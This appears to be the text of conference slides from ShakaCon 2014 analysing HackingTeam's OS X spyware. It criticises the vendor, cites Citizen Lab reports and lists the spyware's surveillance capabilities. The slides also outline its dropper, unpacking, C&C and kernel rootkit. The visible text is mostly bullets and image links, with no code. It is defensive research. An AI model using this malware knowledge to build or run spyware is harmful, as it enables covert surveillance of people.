# $\mathbf{I}$ HOM Portugal, with Love. fG! - ShakaCon 2014



- Professional troublemaker.
- WhiskeyCon'l 4 survivor!
- Wannabe rootkits book writer.
- Recently converted whitehat.
- Trying to build a security product for OS X.





- I am not against spying and busting bad guys.
- The problem is the definition of bad guy.
- The process is everything but transparent.
- Power can and will be abused.





- Nothing personal against HackingTeam.
- Just shooting the messenger.
- Until I find FinFisher OS X.
- (Ok ok, they aren't that smart and I don't like that!).





- The dropper.
- Main backdoor module.
- MPRESS, and how to unpack it.
- Main backdoor module part 2.
- Debugging tips & tricks.
- Lame persistent threat.





- Encryption keys.
- Encrypted configuration file.
- Implementation and bundle injection.
- C&C communications.
- Kernel rootkit.
- Conclusions.











"Here in HackingTeam we believe that fighting crime should be easy: we provide effective, easyto-use offensive technology to the worldwide law enforcement and intelligence communities."





# "Our technology is used daily to fight crime in six continents."











- Wishful thinking.
- No transparency.
- Dubious clientele?
- If arms embargoes are bypassed, why would "cyber" stuff be different?





- Check the reports from Citizen Lab:
	- "Hacking Team and the Targeting of Ethiopian Journalists".
	- "Mapping Hacking Team's "Untraceable" Spyware".
	- "Hacking Team's US Nexus".
	- "Police Story: Hacking Team's Government Surveillance Malware".











- HackingTeam's Remote Control System.
- Officially sold as DaVinci.
- Known as Crisis or Morcut.
- Samples found for Windows, OS X, iOS, Android.
- New version called Galileo.





• Known (working) Mac OS X samples:











- Microphone.
- Webcam.
- Screenshots.
- Keylogger/mouse tracker.
- Skype/Microsoft Messenger recording.
- Spying on browsers.
- $\bullet$  Etc...









